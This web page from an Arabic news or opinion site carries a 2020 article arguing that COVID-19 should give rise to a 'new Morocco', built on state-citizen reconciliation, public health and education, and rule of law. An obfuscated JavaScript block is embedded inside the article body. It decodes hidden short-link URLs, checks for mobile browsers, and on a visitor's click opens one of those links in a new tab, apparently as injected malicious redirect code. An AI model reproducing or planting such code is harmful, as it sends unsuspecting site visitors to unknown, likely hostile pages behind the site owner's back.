			<p>يُجمع الخبراء الاستراتيجيون على كون جائحة كورونا ستكون بمثابة &#8220;قطيعة إبستيمولجية&#8221; في تاريخ الشعوب والعلاقات الدولية حيث سينبثق عالم آخر مغاير للذي اجتاحه الوباء وشل قدراته العسكرية والاقتصادية التي استنزفت الطبيعة واستعبدت الإنسان.</p>
<p>ويتطلع الشعب المغربي، في ظل التحولات التي تفرضها هذه الجائحة، إلى انبثاق مغرب جديد تكاد هذه الأزمة تحدد ملامحه الأساسية في قطيعة مع الذي كان.</p>
<p>لأجل هذا ينشد المواطنون بناء المغرب الجديد على الدعائم التي بلورتها أزمة الوباء ويأتي على رأسها:</p>
<p><span style="color: #ff0000;"><strong>1/ المصالحة بين الدولة والمواطنين</strong></span></p>
<p>تشكل المعركة ضد جائحة كورونا محطة تاريخية تتميز بالمصالحة الحقيقة بين الدولة بكل أجهزتها وبين كل فئات الشعب وتنظيماته السياسية وهيئاته المدنية. مصالحة لم تنبثق عن النقاش العمومي أو المناظرات الوطنية ولا كان مخططا لها، بل أفرزها الشعور العام لدى الدولة والمواطنين بأنهم جميعا يركبون سفينة واحدة ويواجهون مصيرا واحدا؛ وهو الشعور الذي عبر عنه وزير الداخلية، عبد الوافي لفتيت، أمام لجنة الداخلية بالبرلمان كالتالي “لم يسبق أن كنا في حاجة إلى بعضنا البعض أكثر من اليوم.. نحن في مركب واحد، إما أن ننجو جميعا أو نغرق جميعا، ولكن بفضل جهود الجميع سننجو”.</p>
<p>لأول مرة يصرح مسؤول في الدولة أن الحاكمين والمحكومين، المسؤولين والمواطنين هم في حاجة إلى بعضهم البعض ويواجهون مصيرا واحد وليس لهم إلا التعاون والتضامن . بهذه الروح الوطنية تجاوب المواطنون بتلقائية مع أجهزة الدولة والإجراءات التي اتخذتها لمواجهة الجائحة ،ووضعوا ثقتهم فيها.</p>
<p>هذه الثقة وهذا التلاحم عبر عنه المواطنون والمسؤولون في مواقف وصل فيها منسوب الوطنية مداه بنثر الورود وعزف النشيد الوطني وذرف الدموع (فيديوهات مؤثرة لأطباء ومسؤولين أمنيين يستعطفون المواطنين بدموعهم للبقاء في المنازل خوفا على حياتهم).</p>
<p>لقد أدرك المواطنون أن الدولة فعلا تجند كل إمكاناتها لمصلحتهم ولم تعد تلك الآلة المتعمدة على القمع وممارسة العنف. إنها لحظة تاريخية جعلت كل فئات الشعب تتطلع إلى تتويج هذه المصالحة بعفو ملكي شامل على معتقلي الاحتجاجات الاجتماعية التي شهدتها عدة مدن مغربية ضد التهميش والافتقار إلى الخدمات الاجتماعية. إن مطالب المحتجين تلك كانت تنصب على جعل الدولة ومؤسساتها ومواردها في خدمة المواطنين، وها قد أظهرت جائحة كورونا الخصاص المهول في البنيات والتجهيزات والأطر الطبية .ففي غمرة الحرب على الوباء  يشعر الشعب المغربي بالحاجة إلى لحظة فرح كبرى ترفع معنوياته وتقوي لحمته في هذه الظرفية الدقيقة التي يمر بها. ولا قرار من شأنه أن يترجم لحظة المصالحة ويسمو بها سوى قرار العفو عن معتقلي الاحتجاجات الاجتماعية.</p>
<p><span style="color: #ff0000;"><strong>2 / جعل الإنسان محور السياسات العمومية</strong></span></p>
<p>إن من أسباب فقدان ثقة المواطنين في الدولة وأجهزتها تهميش العنصر البشري في السياسات العمومية. وهذه الوضعية هي التي وسمتها هجرة الأدمغة التي كلفت خزينة الدولة الكثير وحرمت الوطن من الاستفادة من طاقاتها الإبداعية كما  دفعت آلاف الشباب إلى ركوب زوارق الموت نحو الضفة الشمالية بحثا عن فرص للعيش الكريم . فالمغرب الذي يريده الشعب المغربي بعد تجاوز أزمة الجائحة هو الذي تكون فيه الدولة حازمة في إعادة ترتيب الأوليات بأن تضع خدمة الإنسان على رأسها. وأولى المداخل تأميم قطاعي الصحة والتعليم وتجويد خدماتهما لعموم المواطنين بعد أن أبث القطاع الخاص في المجالين، وفي عز أزمة الجائحة، لا وطنيته. وهذه فرصة مهمة للجنة النموذج التنموي أن تأخذ في الاعتبار مطالب الشعب التي بلورتها ظروف مواجهة وباء كورونا والأولويات التي فرضت إعادة ترتيبها خصوصا بعد أثبت أن الاستثمار في غير الإنسان سرعان ما انهار وأثبت عجزه بسبب تفشي الوباء الذي لم تنفع معه البوارج الحربية ولا الأسلحة النووية لكن واجهته الأطقم الطبية بما تملك من خبرات ووسائل. والمغرب كبقية دول العالم، مطالب بأن يجعل القطاع الصحي جزءا لا يتجزأ من أمنه القومي.</p>
<p><span style="color: #ff0000;"><strong>3 / بناء دولة القانون والمساواة في المواطنة</strong></span></p>
<p>إن الحزم الذي تتعامل به الدولة مع من يخرق الحظر الصحي والسرعة التي اتخذت بها القرار لتطويق انتشار الوباء حماية لأرواح المواطنين ولو على حساب الاقتصاد تركت ارتياحا واسعا في نفوس المواطنين.</p>
<p>فحضور الدولة بهذا الحزم في تطبيق القانون أعاد الطمأنينة إلى الشعب بأن الدولة لم تفقد هيبتها ولم تترهّل سلطتها خصوصا بعد تغوّل المفسدين وناهبي المال العام والثروات الوطنية دون أن تطالهم يد العدالة كما طالت سارقي الدجاج والأحذية من المساجد رغم تنصيص الدستور على ربط المسؤولية بالمحاسبة .إن جائحة كورونا فرضت على الدولة أن تسترجع هيبتها وحزمها عبر أوجه شتى بدءا بإفراغ الأسواق العشوائية وتحرير الأرصفة والملك العمومي من الباعة المتجولين الذين احتلوهما لسنوات، إلى فرض الحظر الصحي على الجميع. فالدولة لا  تكون قوية إلا بتطبيق القانون وحماية الحقوق  مثلما هي حريصة اليوم على حماية  حق المواطنين في الحياة ضد وباء كورونا.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">3 أبريل، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 267 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-04-03T14:19:21+01:00","datePublished":"2020-04-03T14:19:21+01:00","dateModified":"2020-04-03T14:19:21+01:00","headline":"\u0641\u064a \u0623\u0641\u0642 \u0627\u0646\u0628\u062b\u0627\u0642 \u0645\u063a\u0631\u0628 \u062c\u062f\u064a\u062f: \u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u0630\u064a \u0646\u0631\u064a\u062f \u0645\u0627 \u0628\u0639\u062f \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627","name":"\u0641\u064a \u0623\u0641\u0642 \u0627\u0646\u0628\u062b\u0627\u0642 \u0645\u063a\u0631\u0628 \u062c\u062f\u064a\u062f: \u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u0630\u064a \u0646\u0631\u064a\u062f \u0645\u0627 \u0628\u0639\u062f \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627","keywords":[],"url":"https:\/\/www.adwae.net\/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a\/","description":"\u064a\u064f\u062c\u0645\u0639 \u0627\u0644\u062e\u0628\u0631\u0627\u0621 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0648\u0646 \u0639\u0644\u0649 \u0643\u0648\u0646 \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627 \u0633\u062a\u0643\u0648\u0646 \u0628\u0645\u062b\u0627\u0628\u0629 \"\u0642\u0637\u064a\u0639\u0629 \u0625\u0628\u0633\u062a\u064a\u0645\u0648\u0644\u062c\u064a\u0629\" \u0641\u064a \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0634\u0639\u0648\u0628 \u0648\u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u062d\u064a\u062b \u0633\u064a\u0646\u0628\u062b\u0642 \u0639\u0627\u0644\u0645 \u0622\u062e\u0631 \u0645\u063a\u0627\u064a\u0631 \u0644\u0644\u0630\u064a \u0627\u062c\u062a\u0627\u062d\u0647 \u0627\u0644\u0648\u0628\u0627\u0621 \u0648\u0634\u0644 \u0642\u062f\u0631\u0627\u062a\u0647 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u062a\u064a \u0627\u0633","copyrightYear":"2020","articleSection":"\u0645\u062f\u0627\u0631\u0627\u062a","articleBody":"\u064a\u064f\u062c\u0645\u0639 \u0627\u0644\u062e\u0628\u0631\u0627\u0621 \u0627\u0644\u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u0648\u0646 \u0639\u0644\u0649 \u0643\u0648\u0646 \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627 \u0633\u062a\u0643\u0648\u0646 \u0628\u0645\u062b\u0627\u0628\u0629 \"\u0642\u0637\u064a\u0639\u0629 \u0625\u0628\u0633\u062a\u064a\u0645\u0648\u0644\u062c\u064a\u0629\" \u0641\u064a \u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0634\u0639\u0648\u0628 \u0648\u0627\u0644\u0639\u0644\u0627\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0644\u064a\u0629 \u062d\u064a\u062b \u0633\u064a\u0646\u0628\u062b\u0642 \u0639\u0627\u0644\u0645 \u0622\u062e\u0631 \u0645\u063a\u0627\u064a\u0631 \u0644\u0644\u0630\u064a \u0627\u062c\u062a\u0627\u062d\u0647 \u0627\u0644\u0648\u0628\u0627\u0621 \u0648\u0634\u0644 \u0642\u062f\u0631\u0627\u062a\u0647 \u0627\u0644\u0639\u0633\u0643\u0631\u064a\u0629 \u0648\u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u0629 \u0627\u0644\u062a\u064a \u0627\u0633\u062a\u0646\u0632\u0641\u062a \u0627\u0644\u0637\u0628\u064a\u0639\u0629 \u0648\u0627\u0633\u062a\u0639\u0628\u062f\u062a \u0627\u0644\u0625\u0646\u0633\u0627\u0646.\n\n\u0648\u064a\u062a\u0637\u0644\u0639 \u0627\u0644\u0634\u0639\u0628 \u0627\u0644\u0645\u063a\u0631\u0628\u064a\u060c \u0641\u064a \u0638\u0644 \u0627\u0644\u062a\u062d\u0648\u0644\u0627\u062a \u0627\u0644\u062a\u064a \u062a\u0641\u0631\u0636\u0647\u0627 \u0647\u0630\u0647 \u0627\u0644\u062c\u0627\u0626\u062d\u0629\u060c \u0625\u0644\u0649 \u0627\u0646\u0628\u062b\u0627\u0642 \u0645\u063a\u0631\u0628 \u062c\u062f\u064a\u062f \u062a\u0643\u0627\u062f \u0647\u0630\u0647 \u0627\u0644\u0623\u0632\u0645\u0629 \u062a\u062d\u062f\u062f \u0645\u0644\u0627\u0645\u062d\u0647 \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0641\u064a \u0642\u0637\u064a\u0639\u0629 \u0645\u0639 \u0627\u0644\u0630\u064a \u0643\u0627\u0646.\n\n\u0644\u0623\u062c\u0644 \u0647\u0630\u0627 \u064a\u0646\u0634\u062f \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0648\u0646 \u0628\u0646\u0627\u0621 \u0627\u0644\u0645\u063a\u0631\u0628 \u0627\u0644\u062c\u062f\u064a\u062f \u0639\u0644\u0649 \u0627\u0644\u062f\u0639\u0627\u0626\u0645 \u0627\u0644\u062a\u064a \u0628\u0644\u0648\u0631\u062a\u0647\u0627 \u0623\u0632\u0645\u0629 \u0627\u0644\u0648\u0628\u0627\u0621 \u0648\u064a\u0623\u062a\u064a \u0639\u0644\u0649 \u0631\u0623\u0633\u0647\u0627:\n\n1\/ \u0627\u0644\u0645\u0635\u0627\u0644\u062d\u0629 \u0628\u064a\u0646 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646\n\n\u062a\u0634\u0643\u0644 \u0627\u0644\u0645\u0639\u0631\u0643\u0629 \u0636\u062f \u062c\u0627\u0626\u062d\u0629 \u0643\u0648\u0631\u0648\u0646\u0627 \u0645\u062d\u0637\u0629 \u062a\u0627\u0631\u064a\u062e\u064a\u0629 \u062a\u062a\u0645\u064a\u0632 \u0628\u0627\u0644\u0645\u0635\u0627\u0644\u062d\u0629 \u0627\u0644\u062d\u0642\u064a\u0642\u0629 \u0628\u064a\u0646 \u0627\u0644\u062f\u0648\u0644\u0629 \u0628\u0643\u0644 \u0623\u062c\u0647\u0632\u062a\u0647\u0627 \u0648\u0628\u064a\u0646 \u0643\u0644 \u0641\u0626\u0627\u062a \u0627\u0644\u0634\u0639\u0628 \u0648\u062a\u0646\u0638\u064a\u0645\u0627\u062a\u0647 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0647\u064a\u0626\u0627\u062a\u0647 \u0627\u0644\u0645\u062f\u0646\u064a\u0629. \u0645\u0635\u0627\u0644\u062d\u0629 \u0644\u0645 \u062a\u0646\u0628\u062b\u0642 \u0639\u0646 \u0627\u0644\u0646\u0642\u0627\u0634 \u0627\u0644\u0639\u0645\u0648\u0645\u064a \u0623\u0648 \u0627\u0644\u0645\u0646\u0627\u0638\u0631\u0627\u062a \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0648\u0644\u0627 \u0643\u0627\u0646 \u0645\u062e\u0637\u0637\u0627 \u0644\u0647\u0627\u060c \u0628\u0644 \u0623\u0641\u0631\u0632\u0647\u0627 \u0627\u0644\u0634\u0639\u0648\u0631 \u0627\u0644\u0639\u0627\u0645 \u0644\u062f\u0649 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0628\u0623\u0646\u0647\u0645 \u062c\u0645\u064a\u0639\u0627 \u064a\u0631\u0643\u0628\u0648\u0646 \u0633\u0641\u064a\u0646\u0629 \u0648\u0627\u062d\u062f\u0629 \u0648\u064a\u0648\u0627\u062c\u0647\u0648\u0646 \u0645\u0635\u064a\u0631\u0627 \u0648\u0627\u062d\u062f\u0627\u061b \u0648\u0647\u0648 \u0627\u0644\u0634\u0639\u0648\u0631 \u0627\u0644\u0630\u064a \u0639\u0628\u0631 \u0639\u0646\u0647\u00a0\u0648\u0632\u064a\u0631 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629\u060c \u0639\u0628\u062f \u0627\u0644\u0648\u0627\u0641\u064a \u0644\u0641\u062a\u064a\u062a\u060c \u0623\u0645\u0627\u0645 \u0644\u062c\u0646\u0629 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0628\u0627\u0644\u0628\u0631\u0644\u0645\u0627\u0646 \u0643\u0627\u0644\u062a\u0627\u0644\u064a \u201c\u0644\u0645 \u064a\u0633\u0628\u0642 \u0623\u0646 \u0643\u0646\u0627 \u0641\u064a \u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0628\u0639\u0636\u0646\u0627 \u0627\u0644\u0628\u0639\u0636 \u0623\u0643\u062b\u0631 \u0645\u0646 \u0627\u0644\u064a\u0648\u0645.. \u0646\u062d\u0646 \u0641\u064a \u0645\u0631\u0643\u0628 \u0648\u0627\u062d\u062f\u060c \u0625\u0645\u0627 \u0623\u0646 \u0646\u0646\u062c\u0648 \u062c\u0645\u064a\u0639\u0627 \u0623\u0648 \u0646\u063a\u0631\u0642 \u062c\u0645\u064a\u0639\u0627\u060c \u0648\u0644\u0643\u0646 \u0628\u0641\u0636\u0644 \u062c\u0647\u0648\u062f \u0627\u0644\u062c\u0645\u064a\u0639 \u0633\u0646\u0646\u062c\u0648\u201d.\n\n\u0644\u0623\u0648\u0644 \u0645\u0631\u0629 \u064a\u0635\u0631\u062d \u0645\u0633\u0624\u0648\u0644 \u0641\u064a \u0627\u0644\u062f\u0648\u0644\u0629 \u0623\u0646 \u0627\u0644\u062d\u0627\u0643\u0645\u064a\u0646 \u0648\u0627\u0644\u0645\u062d\u0643\u0648\u0645\u064a\u0646\u060c \u0627\u0644\u0645\u0633\u0624\u0648\u0644\u064a\u0646 \u0648\u0627\u0644\u0645\u0648\u0627\u0637\u0646\u064a\u0646 \u0647\u0645 \u0641\u064a \u062d\u0627\u062c\u0629 \u0625\u0644\u0649 \u0628\u0639\u0636\u0647\u0645 \u0627\u0644\u0628\u0639\u0636 \u0648\u064a\u0648\u0627\u062c\u0647\u0648\u0646 \u0645\u0635\u064a\u0631\u0627 \u0648\u0627\u062d\u062f \u0648\u0644\u064a\u0633 \u0644\u0647\u0645 \u0625\u0644\u0627 \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0627\u0644\u062a\u0636\u0627\u0645\u0646 . \u0628\u0647\u0630\u0647 \u0627\u0644\u0631\u0648\u062d \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u062a\u062c\u0627\u0648\u0628 \u0627\u0644\u0645\u0648\u0627\u0637\u0646\u0648\u0646 \u0628\u062a\u0644\u0642\u0627\u0626\u064a\u0629 \u0645\u0639 \u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0627\u0644\u0625\u062c\u0631\u0627\u0621\u0627\u062a \u0627\u0644\u062a\u064a \u0627\u062a\u062e\u0630\u062a\u0647\u0627 \u0644\u0645\u0648\u0627\u062c\u0647\u0629 \u0627\u0644\u062c\u0627\u0626\u062d\u0629 \u060c\u0648\u0648\u0636\u0639\u0648\u0627 \u062b\u0642\u062a\u0647\u0645 \u0641\u064a\u0647\u0627.\n\n\u0647\u0630\u0647 \u0627\u0644\u062b\u0642\u0629 